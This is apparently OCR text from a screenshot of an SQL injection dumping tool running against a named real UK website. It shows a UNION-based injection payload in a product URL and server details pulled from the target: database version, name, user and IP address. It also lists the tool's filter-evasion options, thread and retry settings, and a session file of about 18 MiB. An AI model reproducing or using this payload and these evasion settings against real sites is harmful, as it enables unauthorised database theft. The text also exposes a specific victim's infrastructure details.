 SQLi Dumper v.5.1
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.easby.co.uk/product.php?id=999999.9 union all select 1,[t],3,4,5 POST MySQL Union
Session: easby.co.uk.xml Get Server Info
5.0.77 easby easbyuser@localhost 195.81.253.104 [GB] United Kingdom Apache
Schema Query Hide Setup
Setup
Threads [50]
-1 Get Databases
easby [226]
Cookies: exp_last_visit=1059831044;exp_last_activity=[t]1375191063%2B
POST: http://megaporndump.com/index
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
TimeOut (ms): 5000
Delay (ms): 100
Retry Limit: 5
Keywords Lower/Upper Bypassi
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Limits
0 Limit X
1 Limit Y
0 Maximum
Add Query Where
Add Query Order By
ReDump Failed Index
All In One Clear On Get Auto Scroll
HTTP Debugger
IP: N/A | Proxy IP: N/A | Dumper thread, Dumper thread, scheme sucefully loaded.. (easby.co.uk.xml) 17.91 MiB